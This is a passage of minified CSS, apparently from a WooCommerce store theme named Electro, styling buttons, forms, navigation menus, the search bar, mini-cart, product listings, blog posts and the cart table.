.button.active, .button:active, button.active, button:active, input[type=button].active, input[type=button]:active, input[type=reset].active, input[type=reset]:active, input[type=submit].active, input[type=submit]:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} .btn.active.focus, .btn.active:focus, .btn.active:hover, .btn:active.focus, .btn:active:focus, .btn:active:hover, .button.active.focus, .button.active:focus, .button.active:hover, .button:active.focus, .button:active:focus, .button:active:hover, button.active.focus, button.active:focus, button.active:hover, button:active.focus, button:active:focus, button:active:hover, input[type=button].active.focus, input[type=button].active:focus, input[type=button].active:hover, input[type=button]:active.focus, input[type=button]:active:focus, input[type=button]:active:hover, input[type=reset].active.focus, input[type=reset].active:focus, input[type=reset].active:hover, input[type=reset]:active.focus, input[type=reset]:active:focus, input[type=reset]:active:hover, input[type=submit].active.focus, input[type=submit].active:focus, input[type=submit].active:hover, input[type=submit]:active.focus, input[type=submit]:active:focus, input[type=submit]:active:hover{color: #333e48; background-color: #c7bdbd; border-color: #b5a7a7} .btn.disabled.focus, .btn.disabled:focus, .btn:disabled.focus, .btn:disabled:focus, .button.disabled.focus, .button.disabled:focus, .button:disabled.focus, .button:disabled:focus, button.disabled.focus, button.disabled:focus, button:disabled.focus, button:disabled:focus, input[type=button].disabled.focus, input[type=button].disabled:focus, input[type=button]:disabled.focus, input[type=button]:disabled:focus, input[type=reset].disabled.focus, input[type=reset].disabled:focus, input[type=reset]:disabled.focus, input[type=reset]:disabled:focus, input[type=submit].disabled.focus, input[type=submit].disabled:focus, input[type=submit]:disabled.focus, input[type=submit]:disabled:focus{background-color: #efecec; border-color: #efecec} .btn.disabled:hover, .btn:disabled:hover, .button.disabled:hover, .button:disabled:hover, button.disabled:hover, button:disabled:hover, input[type=button].disabled:hover, input[type=button]:disabled:hover, input[type=reset].disabled:hover, input[type=reset]:disabled:hover, input[type=submit].disabled:hover, input[type=submit]:disabled:hover{background-color: #efecec; border-color: #efecec} .btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus, .button.active.focus, .button.active:focus, .button.focus, .button:active.focus, .button:active:focus, .button:focus, button.active.focus, button.active:focus, button.focus, button:active.focus, button:active:focus, button:focus, input[type=button].active.focus, input[type=button].active:focus, input[type=button].focus, input[type=button]:active.focus, input[type=button]:active:focus, input[type=button]:focus, input[type=reset].active.focus, input[type=reset].active:focus, input[type=reset].focus, input[type=reset]:active.focus, input[type=reset]:active:focus, input[type=reset]:focus, input[type=submit].active.focus, input[type=submit].active:focus, input[type=submit].focus, input[type=submit]:active.focus, input[type=submit]:active:focus, input[type=submit]:focus{outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px} .btn:focus, .btn:hover, .button:focus, .button:hover, button:focus, button:hover, input[type=button]:focus, input[type=button]:hover, input[type=reset]:focus, input[type=reset]:hover, input[type=submit]:focus, input[type=submit]:hover{text-decoration: none} .btn.focus, .btn:active:focus, .btn:focus, .button.focus, .button:active:focus, .button:focus, button.focus, button:active:focus, button:focus, input[type=button].focus, input[type=button]:active:focus, input[type=button]:focus, input[type=reset].focus, input[type=reset]:active:focus, input[type=reset]:focus, input[type=submit].focus, input[type=submit]:active:focus, input[type=submit]:focus{text-decoration: none; outline: 0} .btn.active, .btn:active, .button.active, .button:active, button.active, button:active, input[type=button].active, input[type=button]:active, input[type=reset].active, input[type=reset]:active, input[type=submit].active, input[type=submit]:active{background-image: none; outline: 0} .btn.disabled, .btn:disabled, .button.disabled, .button:disabled, button.disabled, button:disabled, input[type=button].disabled, input[type=button]:disabled, input[type=reset].disabled, input[type=reset]:disabled, input[type=submit].disabled, input[type=submit]:disabled{cursor: not-allowed; opacity: .65} .btn-secondary, .checkout_coupon .form-row-last .button, table.cart .coupon .button{background-color: #333e48; color: #fff} .form-inline-block{display: inline-block} .btn-longer{padding: .6875rem 2.625rem} .btn-primary, input[type=submit]{font-weight: 700} .form-row{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%; margin-bottom: 1.714em} @media (min-width:768px){.form-row{width: 100%}} .form-row label:not(.inline){display: block} @media (min-width:768px){.form-row-first, .form-row-last{width: 50%}} .form-row-wide{clear: both; width: 100%} .form-row{padding-left: 0; padding-right: 0} .form-row.form-row-first{padding-right: 15px; clear: left} .form-row.form-row-last{padding-left: 15px} .clear::after, form::after{content: ""; display: table; clear: both} .input-text, input[type=email], input[type=password], input[type=search], input[type=text], input[type=url], textarea{padding: .857em 1.214em; background-color: transparent; color: #818181; line-height: 1.286em; outline: 0; border: 0; -webkit-appearance: none; border-radius: 1.571em; box-sizing: border-box; border-width: 1px; border-style: solid; border-color: #ddd} textarea{overflow: auto; padding-left: .857em; vertical-align: top; width: 100%} fieldset{clear: both} fieldset legend{font-size: 1.5em} @media (min-width: 1480px){.container{max-width: 1200px;}} .col2-set{margin-left: -.9375rem; margin-right: -.9375rem} .col2-set::after{content: ""; display: table; clear: both} .col2-set .col-1, .col2-set .col-2{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.col2-set .col-1, .col2-set .col-2{width: 50%}} .woocommerce-page .page-header{position: relative; margin-bottom: 1.429em} .woocommerce-page .page-header .woocommerce-result-count{position: absolute; margin: 0; right: 0; top: 50%; transform: translateY(-50%)} .woocommerce-page .page-title{font-size: 1.786em; line-height: 1.6em; margin: 0} .woocommerce-error, .woocommerce-info, .woocommerce-message, p.no-comments{padding: 1em 1.618em; margin-bottom: 2.618em; background-color: #5cb85c; margin-left: 0; border-radius: 2px; color: #fff; clear: both; border-left: .618em solid rgba(0, 0, 0, .15)} .woocommerce-error::after, .woocommerce-info::after, .woocommerce-message::after, p.no-comments::after{content: ""; display: table; clear: both} .woocommerce-error a, .woocommerce-info a, .woocommerce-message a, p.no-comments a{color: #fff} .woocommerce-error a:hover, .woocommerce-info a:hover, .woocommerce-message a:hover, p.no-comments a:hover{color: #fff; opacity: .7} .woocommerce-error a.button:hover, .woocommerce-info a.button:hover, .woocommerce-message a.button:hover, p.no-comments a.button:hover{opacity: 1} .woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button, p.no-comments .button{float: right; padding: 0; background: 0 0; color: #fff; box-shadow: none; line-height: 1.618; padding-left: 1em; border-width: 0; border-left-width: 1px; border-left-style: solid; border-left-color: rgba(255, 255, 255, .25) !important; border-radius: 0} .woocommerce-error .button:hover, .woocommerce-info .button:hover, .woocommerce-message .button:hover, p.no-comments .button:hover{background: 0 0; color: #fff; opacity: .7} .woocommerce-error pre, .woocommerce-info pre, .woocommerce-message pre, p.no-comments pre{background-color: rgba(0, 0, 0, .1)} .site-content>.container>.woocommerce>.woocommerce-error:first-child, .site-content>.container>.woocommerce>.woocommerce-info:first-child, .site-content>.container>.woocommerce>.woocommerce-message:first-child{margin-top: 2.618em} .wc-forward:after{content: "\f30b"; margin-left: .53em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900} .woocommerce-error{list-style: none} .woocommerce-info, p.no-comments{color: #333e48} .woocommerce-info a, .woocommerce-info button, p.no-comments a, p.no-comments button{color: #333e48; font-weight: 700} .woocommerce-info a:focus, .woocommerce-info a:hover, .woocommerce-info button:focus, .woocommerce-info button:hover, p.no-comments a:focus, p.no-comments a:hover, p.no-comments button:focus, p.no-comments button:hover{color: #333e48; text-decoration: none} .woocommerce-error{background-color: #d9534f} dl.variation{font-size: .857em; margin: .857em 0 0 0} dl.variation dd{margin: 0 0 1em} dl.variation dd p{margin: 0} .in-stock span, p.in-stock{color: #5cb85c} .out-of-stock span, p.out-of-stock{color: #d9534f} .available-on-backorder span, p.available-on-backorder{color: #f0ad4e} section{margin-bottom: 3.571em} section header{margin-bottom: 2.857em; border-bottom: 1px solid #dadada} section header .h1, section header h1{font-size: 1.786em; line-height: 1.6em; display: inline-block; padding-bottom: .4em; position: relative; margin-bottom: 0} section header .h1:after, section header h1:after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} section>h2{font-size: 1.786em; line-height: 1.6em; position: relative; margin-bottom: 1.6em} .page .entry-header{text-align: center; margin-bottom: 2.857em} .page .entry-header h1{font-size: 2.857em; letter-spacing: -.025em; margin-bottom: 0} .page .entry-header .entry-subtitle{color: #9f9f9f} .page .entry-header.header-with-cover-image{background-size: cover; background-position: center top; width: 100vw; margin-left: -50vw; left: 50%; position: relative; min-height: 589px; margin-bottom: 0} .page .entry-header.header-with-cover-image .caption{position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%)} .page .entry-header.header-with-cover-image .caption h1{font-weight: 700; margin-bottom: 0} .page .entry-header.header-with-cover-image .caption .entry-subtitle{color: #434343; font-size: 1.286em; position: relative; top: 1.667em} embed, iframe, object, video{max-width: 100%} img.desaturate{-webkit-filter: grayscale(100%); filter: grayscale(100%); filter: gray} img.desaturate:hover{-webkit-filter: grayscale(0); filter: none} .primary-nav .nav-inline>.menu-item, .primary-nav-menu .nav-inline>.menu-item{display: inline-block} .primary-nav .nav-inline>.menu-item+.menu-item, .primary-nav-menu .nav-inline>.menu-item+.menu-item{margin-left: 2.5em} .primary-nav .nav-inline>.menu-item.dropdown+.menu-item, .primary-nav-menu .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 2.143em} .primary-nav .nav-inline>.menu-item>a, .primary-nav-menu .nav-inline>.menu-item>a{display: inline-block; color: #334141; font-size: 1.071em; font-weight: 700} .primary-nav .nav-inline>.menu-item>a:focus, .primary-nav .nav-inline>.menu-item>a:hover, .primary-nav-menu .nav-inline>.menu-item>a:focus, .primary-nav-menu .nav-inline>.menu-item>a:hover{text-decoration: none} .primary-nav .nav-inline>.menu-item>a.disabled, .primary-nav-menu .nav-inline>.menu-item>a.disabled{color: #818a91} .primary-nav .nav-inline>.menu-item>a.disabled, .primary-nav .nav-inline>.menu-item>a.disabled:focus, .primary-nav .nav-inline>.menu-item>a.disabled:hover, .primary-nav-menu .nav-inline>.menu-item>a.disabled, .primary-nav-menu .nav-inline>.menu-item>a.disabled:focus, .primary-nav-menu .nav-inline>.menu-item>a.disabled:hover{color: #818a91; cursor: not-allowed; background-color: transparent} .primary-nav .nav-inline .dropdown-toggle::after, .primary-nav-menu .nav-inline .dropdown-toggle::after{content: '\f107'; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; color: #aeaeae; border-top: none; border-left: none; border-right: none; margin-left: .5em; margin-right: 0; width: auto; height: auto; font-size: 12px} .header-logo+.primary-nav{padding: .9em .9375rem} .departments-menu>.nav-item{width: 24%; margin-right: 15px} .departments-menu>.nav-item .nav-link{padding-left: 1.5em} .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu{width: 100%; border-width: 2px; border-radius: .625rem; padding: .857em 0} .departments-menu .departments-menu-dropdown>li, .departments-menu .menu-item-has-children>.dropdown-menu>li{padding: 0 .929em} .departments-menu .departments-menu-dropdown:hover, .departments-menu .menu-item-has-children>.dropdown-menu:hover{border-bottom-right-radius: 0} .departments-menu .menu-item-has-children>.dropdown-menu{padding: 0} .departments-menu .departments-menu-dropdown{top: 107%; border-top-width: 0; border-top-left-radius: 0; border-top-right-radius: 0; z-index: 2000} .departments-menu .dropdown-menu>.menu-item{position: static} .departments-menu .dropdown-menu>.menu-item>a{display: block; width: 100%; padding: 3px 20px; clear: both; font-weight: 400; line-height: 1.5; color: #373a3c; text-align: inherit; white-space: nowrap; background: 0 0; border: 0; color: #333e48; padding: 9px 0 9px 8px; white-space: normal} .departments-menu .dropdown-menu>.menu-item>a:focus, .departments-menu .dropdown-menu>.menu-item>a:hover{color: #2b2d2f; text-decoration: none; background-color: #f5f5f5} .departments-menu .dropdown-menu>.menu-item>a.active, .departments-menu .dropdown-menu>.menu-item>a.active:focus, .departments-menu .dropdown-menu>.menu-item>a.active:hover{color: #fff; text-decoration: none; background-color: #efecec; outline: 0} .departments-menu .dropdown-menu>.menu-item>a.disabled, .departments-menu .dropdown-menu>.menu-item>a.disabled:focus, .departments-menu .dropdown-menu>.menu-item>a.disabled:hover{color: #818a91} .departments-menu .dropdown-menu>.menu-item>a.disabled:focus, .departments-menu .dropdown-menu>.menu-item>a.disabled:hover{text-decoration: none; cursor: not-allowed; background-color: transparent; background-image: none} .departments-menu .dropdown-menu>.menu-item>a .fa{font-size: 1.071em; padding-right: 1em} .departments-menu .dropdown-menu>.menu-item>a .ec{font-size: 1.286em; padding-right: .667em} .departments-menu .dropdown-menu>.menu-item>a i{width: 30px} .departments-menu .dropdown-menu>.menu-item.highlight>a{font-weight: 700} .departments-menu .dropdown-menu>.menu-item+.menu-item>a{border-top: 1px solid #ddd} .departments-menu .menu-item-has-children>.dropdown-menu{top: -4px; border-radius: 0} .departments-menu .menu-item-has-children>.dropdown-menu .menu-item-object-static_block{position: relative} .departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block){width: 277px} .departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block):first-child{margin-top: 1.143em} .departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block) .dropdown-menu{left: 98%} .page-template-template-homepage-v2 .departments-menu>.dropdown>.dropdown-menu{display: block} .secondary-nav{padding-left: 0; margin-bottom: 0; list-style: none; line-height: 3.714em} .secondary-nav>.menu-item{display: inline-block} .secondary-nav>.menu-item a{display: inline-block; color: #333e48} .secondary-nav>.menu-item a:focus, .secondary-nav>.menu-item a:hover{text-decoration: none; color: #333e48} .secondary-nav>.menu-item.highlight>a{color: #df3737} .secondary-nav>.menu-item.unbold a{font-weight: 400} .secondary-nav>.menu-item.bold a{font-weight: 400} .secondary-nav>.menu-item.pull-right a{font-weight: 400} .secondary-nav>.menu-item+.menu-item{margin-left: 2em} .secondary-nav .vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top: 0} .secondary-nav>.dropdown>a.dropdown-toggle::after{content: "\f107"; border: none; width: auto; height: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; margin-left: 8px} .secondary-nav>.dropdown .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f105"; float: right} .secondary-nav>.dropdown .dropdown-submenu>.dropdown-menu{top: 0} .navbar-search{float: left; width: 52%} .navbar-search>.input-group{width: 100%; display: flex} .navbar-search>.input-group .input-search-field{flex-grow: 1; flex-basis: 0%; margin-right: -1px} .navbar-search>.input-group .input-search-field .product-search-field.form-control, .navbar-search>.input-group .input-search-field table.cart .coupon .product-search-field.input-text, table.cart .coupon .navbar-search>.input-group .input-search-field .product-search-field.input-text{border-top-left-radius: 2.467em; border-bottom-left-radius: 2.467em} .navbar-search>.input-group .search-categories{display: flex} .navbar-search>.input-group .input-group-btn, .navbar-search>.input-group .search-categories{width: auto; height: 50px} .navbar-search .form-control, .navbar-search table.cart .coupon .input-text, table.cart .coupon .navbar-search .input-text{background: #fff; line-height: 1.34em; padding: 1.01em 2.134em; height: 50px; border-radius: 2.467em} .navbar-search .search-field:not(:first-child):not(:last-child){border-top-left-radius: 2.467em; border-bottom-left-radius: 2.467em} .navbar-search .btn, .navbar-search button{line-height: 1.36em; padding: 1.08em 1.93em; height: 50px; border-radius: 2.571em} .navbar-search .btn:focus, .navbar-search .btn:hover, .navbar-search button:focus, .navbar-search button:hover{background-color: #000; border-color: #000; color: #fff} .navbar-search .search-categories.input-group-addon{border: none; background-color: #fff} .navbar-search .search-categories>select{color: #6b6b6b; font-size: .938em; line-height: 1.4em; display: inline-block; max-width: 100%; padding: 0 1.75rem 0 .75rem; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: none; -moz-appearance: none; -webkit-appearance: none} .navbar-search .search-categories>select:focus{border-color: #51a7e8; outline: 0} .navbar-search .search-categories>select::-ms-expand{opacity: 0} .navbar-mini-cart .nav-link>.fa{margin-right: 1.071em} .navbar-mini-cart .nav-link{position: relative} .navbar-mini-cart .cart-items-count{font-size: .75em; line-height: 1.75em; font-weight: 700; position: absolute; left: 7px; width: 1.75em; text-align: center; border-radius: 50%; bottom: 4px} .dropdown-menu-mini-cart{width: 332px; left: auto; right: 0; padding: 2.2em 2.2em 1.2em 2.2em; border-radius: 0; top: 120% !important; box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3); border: none} .dropdown-menu-mini-cart .mini_cart_item{margin-bottom: 1em; padding-bottom: 1.143em; border-bottom: 1px solid #ddd} .dropdown-menu-mini-cart p.total{display: none} .dropdown-menu-mini-cart .quantity, .dropdown-menu-mini-cart dl.variation{margin-left: 95px} .dropdown-menu-mini-cart p.buttons{text-align: center; margin-bottom: 0} .dropdown-menu-mini-cart .wc-forward{padding: .75em 2.07em; margin: 0 .5em} .dropdown-menu-mini-cart .wc-forward::after{content: none} .site-header .dropdown-menu-mini-cart .widget_shopping_cart p.buttons.wcppec-cart-widget-spb{padding-top: 1.5em; padding-bottom: 0} .woocommerce-ordering .orderby{display: inline-block; max-width: 100%; padding: .375rem 1.75rem .375rem .75rem; color: #55595c; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ccc; -moz-appearance: none; -webkit-appearance: none; border-radius: 1.071em; color: #7e7e7e; border-color: #e3e3e3} .woocommerce-ordering .orderby:focus{border-color: #51a7e8; outline: 0} .woocommerce-ordering .orderby::-ms-expand{opacity: 0} .widget .woocommerce-ordering .orderby{display: block; width: 100%; padding: 8px 25px} .ec-tabs, .wc-tabs{padding-left: 0; margin-bottom: 0; list-style: none} @media (max-width:1199px){.ec-tabs, .wc-tabs{margin-bottom: 20px; display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative}.ec-tabs::after, .wc-tabs::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%}.ec-tabs li, .wc-tabs li{margin: 0; flex-shrink: 0}.ec-tabs li .nav-link.active::after, .wc-tabs li .nav-link.active::after{z-index: 1}.ec-tabs li+li, .wc-tabs li+li{padding-left: 40px}} .ec-tabs>li, .wc-tabs>li{display: inline-block} .ec-tabs>li a, .wc-tabs>li a{line-height: 1em; font-size: 1.286em; color: #333e48; padding-bottom: 1em; position: relative; display: block} .ec-tabs>li a:focus, .ec-tabs>li a:hover, .wc-tabs>li a:focus, .wc-tabs>li a:hover{text-decoration: none} .ec-tabs>li.active a, .wc-tabs>li.active a{font-weight: 700} .ec-tabs>li.active a::before, .wc-tabs>li.active a::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .ec-tabs>li.active a::after, .wc-tabs>li.active a::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%; z-index: 2} .ec-tabs>li+li, .wc-tabs>li+li{margin-left: 3.214em} .electro-wc-wppp-select{border-radius: 1.071em; color: #7e7e7e; border-color: #e3e3e3} li.product .product-outer{height: 100%} li.product .product-inner{padding: 1.429em 1.714em 1.357em 1.714em; height: 100%; position: relative} li.product .hover-area{display: none; border: none; position: relative; background-color: #fff} li.product .hover-area .button{position: absolute; top: -20px; left: 50%; white-space: pre; transform: translateX(-50%)} li.product .hover-area .button:active, li.product .hover-area .button:focus, li.product .hover-area .button:hover{color: #fff} li.product .hover-area .action-buttons{width: 100%; font-size: .929em; line-height: 1.385em; display: flex; justify-content: space-around; align-items: center} li.product .hover-area .action-buttons .clear{display: none} li.product .hover-area .action-buttons a, li.product .hover-area .action-buttons div, li.product .hover-area .action-buttons p, li.product .hover-area .action-buttons span{margin: 0; padding: 0; color: #949494} li.product .hover-area .action-buttons>a, li.product .hover-area .action-buttons>div{padding-top: .571em} li.product .hover-area .action-buttons .clear{display: none} li.product .hover-area .action-buttons a:hover{color: #3b3b3b} li.product .product-loop-footer{position: relative} li.product .product-loop-footer .onsale{top: -30px} li.product .loop-product-categories{display: block; color: #878787; overflow: hidden} li.product .loop-product-categories a{color: #878787} li.product .loop-product-categories a:focus, li.product .loop-product-categories a:hover{text-decoration: none; color: #333} li.product .woocommerce-loop-product__link{color: #0062bd} li.product .woocommerce-loop-product__link:focus, li.product .woocommerce-loop-product__link:hover{text-decoration: none} li.product .product-rating{clear: both; margin-bottom: 1.667em; font-size: .857em; color: #7d7d7d} li.product .product-rating::after{content: ""; display: table; clear: both} li.product .product-short-description{clear: both; color: #7d7d7d; font-size: .857em; line-height: 1.75em; margin-bottom: 3em; height: 7em; overflow: hidden} li.product .product-short-description::after{content: ""; display: table; clear: both} li.product .product-short-description ul{padding-left: 18px} li.product .product-sku{font-size: .857em; color: #7d7d7d; margin-bottom: .5em} li.product .price-add-to-cart{clear: both; position: relative; display: flex; justify-content: space-between; align-items: center; margin-top: 60px; right: 0;} li.product .price{color: #343f49; font-weight: 400} li.product .price del, li.product .price ins{text-decoration: none} li.product .price ins{color: #e00} li.product .price del{color: #848484; font-size: .6em; line-height: 1.5em} li.product .price del .amount{text-decoration: line-through} li.product .button{padding: 0;} li.product .add-to-cart-wrap .button, li.product .added_to_cart{background-color: transparent; text-indent: -99999px; position: relative; display: inline-block; overflow: hidden;} li.product .add-to-cart-wrap .button{opacity: 0; transition:none;} li.product .add-to-cart-wrap .button:focus, li.product .add-to-cart-wrap .button:hover, li.product .added_to_cart:focus, li.product .added_to_cart:hover{background-color: transparent} li.product .add-to-cart-wrap .button::before, li.product .added_to_cart::before{display: inline-block; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; background-color: #e6e6e6; border-radius: 50%; color: #fff; font-size: 18px; padding: .5em .433em} li.product .add-to-cart-wrap .button::before, li.product .added_to_cart::before{content: "\f30b"; padding: .5em .504em; float: right; text-indent: 0; line-height: 16px; font-family: 'Font Awesome 5 Free'; font-weight: 900} li.product .button.add_to_cart_button::before{content: "\61"; font-family: font-electro; padding: 8.94px 8px; float: right; text-indent: 0; font-weight: 400; line-height: 16px} li.product .button.product_type_variable::before{content: "\f0a6"; padding: .5em .575em; font-family: 'Font Awesome 5 Free'; font-weight: 400} li.product .button.product_type_external::before{content: "\f360"; padding: .5em .504em; float: right; text-indent: 0; font-family: 'Font Awesome 5 Free'; font-weight: 900} li.product .button.added{display: none!important} .action-buttons a:hover{color: #3b3b3b} @keyframes fadeOut{0%{opacity: 1}100%{opacity: 0}} article.post{margin-bottom: 6.786em; position: relative} article.post .media-attachment{margin-bottom: 2.143em} article.post .media-attachment .electro-img-placeholder{position: relative} article.post .media-attachment .electro-img-placeholder img{display: block; max-width: 100%; height: auto} article.post .media-attachment .electro-img-placeholder i{color: #fff; font-size: 3.571em; left: 50%; position: absolute; top: 50%; transform: translate(-50%, -50%)} article.post .entry-header{border-bottom: 1px solid #ececec; margin-bottom: 1.429em} article.post .entry-header h1.entry-title{font-size: 1.786em; letter-spacing: -.025em; font-weight: 400; margin-bottom: .36em; padding-bottom: .36em} article.post .entry-header h1.entry-title a{color: #434343; text-decoration: none} article.post .entry-header h1.entry-title a:focus, article.post .entry-header h1.entry-title a:hover{color: #000} article.post .entry-header .entry-meta{padding-bottom: 1.071em} article.post .entry-header .entry-meta div, article.post .entry-header .entry-meta span{display: inline-block; font-size: .929em; line-height: 1.231em; padding-right: .769em; color: #878787} article.post .entry-header .entry-meta div:after, article.post .entry-header .entry-meta span:after{color: #9f9f9f; content: "\f111"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome'; font-weight: 900; font-size: .385em; line-height: .385em; padding-left: 2em; position: relative; top: -.6em} article.post .entry-header .entry-meta div:last-child:after, article.post .entry-header .entry-meta span:last-child:after{display: none} article.post .entry-header .entry-meta .meta-label, article.post .entry-header .entry-meta .tags-links{display: none} article.post .entry-header .entry-meta a{color: #878787} article.post .entry-content{color: #747474} article.post .entry-content .page-links{color: #262626; font-weight: 700} article.post .entry-content .page-links .page-links-label{font-weight: 400; background-color: transparent; border: none; padding: 0} article.post .entry-content .page-links a{color: #7e7e7e; font-weight: 400} article.post .entry-content .page-links a:focus, article.post .entry-content .page-links a:hover{color: #262626} article.post .entry-content .page-links>a, article.post .entry-content .page-links>span{display: inline-block; border: 1px solid #e3e3e3; padding: .357em .714em; line-height: 1em} article.post .entry-content .page-links>span{background-color: #fed700} article.post .entry-content dl, article.post .entry-content ol, article.post .entry-content ul{margin-bottom: 2.143em} article.post .entry-content iframe{width: 100%; border: none} article.post .post-readmore{position: relative; display: inline-block; margin-right: 1.143em} article.post .post-readmore .btn-primary{color: #333e48; background-color: #efecec; border-color: #efecec; padding: .786em 3em; font-weight: 400} article.post .post-readmore .btn-primary:hover{color: #fff; background-color: #000; border-color: #000} article.post .post-readmore .btn-primary.focus, article.post .post-readmore .btn-primary:focus{color: #fff; background-color: #000; border-color: #000} article.post .post-readmore .btn-primary.active, article.post .post-readmore .btn-primary:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} article.post .post-readmore .btn-primary.active.focus, article.post .post-readmore .btn-primary.active:focus, article.post .post-readmore .btn-primary.active:hover, article.post .post-readmore .btn-primary:active.focus, article.post .post-readmore .btn-primary:active:focus, article.post .post-readmore .btn-primary:active:hover{color: #333e48; background-color: #c7bdbd; border-color: #b5a7a7} article.post .post-readmore .btn-primary.disabled.focus, article.post .post-readmore .btn-primary.disabled:focus, article.post .post-readmore .btn-primary:disabled.focus, article.post .post-readmore .btn-primary:disabled:focus{background-color: #efecec; border-color: #efecec} article.post .post-readmore .btn-primary.disabled:hover, article.post .post-readmore .btn-primary:disabled:hover{background-color: #efecec; border-color: #efecec} article.post .comments-link a, article.post .likes a{position: relative; color: #878787; font-size: .857em; line-height: 1.5em} article.post .comments-link a:after, article.post .comments-link a:before, article.post .likes a:after, article.post .likes a:before{color: #999; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400} article.post .comments-link a:focus, article.post .comments-link a:hover, article.post .likes a:focus, article.post .likes a:hover{color: #000; text-decoration: none} article.post .comments-link a:focus:after, article.post .comments-link a:focus:before, article.post .comments-link a:hover:after, article.post .comments-link a:hover:before, article.post .likes a:focus:after, article.post .likes a:focus:before, article.post .likes a:hover:after, article.post .likes a:hover:before{color: #000} article.post .comments-link a:before{content: "\f075"; margin-right: .429em} article.post .likes a:before{content: "\f164"} article.post.format-quote{background-color: #333e48; padding: 6.429em 6em 6.429em 7.143em} article.post.format-quote .entry-content blockquote{letter-spacing: -.025em; color: #fff; margin-left: 0; margin-bottom: 0} article.post.format-quote .entry-content blockquote:before{display: none} article.post.format-quote .entry-content blockquote p{font-size: 1.5em; font-style: italic; line-height: 1.429em; margin-bottom: 1.667em} article.post.format-quote .entry-content blockquote ol:last-child, article.post.format-quote .entry-content blockquote p:last-child, article.post.format-quote .entry-content blockquote ul:last-child{margin-bottom: 0} article.post.format-quote .entry-content blockquote cite{display: block; font-style: normal} article.post.format-quote .entry-content blockquote cite:before{content: '-'; padding-right: 4px} article.post.format-link{background: #f5f5f5; padding: 5.357em 7.143em; letter-spacing: .025em} article.post.format-link .entry-content p{font-size: 1.786em; margin-bottom: .8em; color: #434343; line-height: 1.2em} article.post.format-link .entry-content p:last-child{margin-bottom: 0} article.post.format-link .entry-content p a{color: #0062bd; font-size: .875rem; line-height: 2.143em} article.post.format-aside .entry-content p{font-size: 1.286em; margin-bottom: 1.889em} article.post.format-status .entry-content p{font-size: 1.571em; margin-bottom: 1.545em} .sticky h1.entry-title{font-size: 1.786em; letter-spacing: -.025em; font-weight: 400; margin-bottom: .36em; padding-bottom: .36em} .sticky h1.entry-title a{color: #434343; text-decoration: none} .sticky h1.entry-title a:focus, .sticky h1.entry-title a:hover{color: #000} table.cart{width: 100%; max-width: 100%; margin-bottom: 1.236rem} table.cart td, table.cart th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} table.cart thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} table.cart tbody+tbody{border-top: 2px solid #eceeef} table.cart .table{background-color: #fff} table.cart thead th{font-size: 1em; line-height: 1.714em; color: #747474; border-bottom: 1px solid #ddd; border-top: none; font-weight: 400} table.cart td{vertical-align: middle; font-size: 1.214em; line-height: 1.147em} table.cart tbody tr.cart_item:first-child td{padding-top: 2.059em} table.cart tbody tr.cart_item td{border-top: none; padding-top: 1.029em; padding-bottom: 1.029em} table.cart .product-remove a{color: #a7a7a7; font-size: 1.5em} table.cart .product-remove a:focus, table.cart .product-remove a:hover{text-decoration: none; color: #e00} table.cart .product-thumbnail{width: 136px} table.cart .product-thumbnail a{display: block} table.cart .product-thumbnail img{display: block; max-width: 100%; height: auto; max-width: 100px; margin: auto; height: 92px; width: auto; border: 1px solid #ddd; padding: 4px} table.cart .product-name a{color: #3e3e3e} table.cart .product-name a:focus, 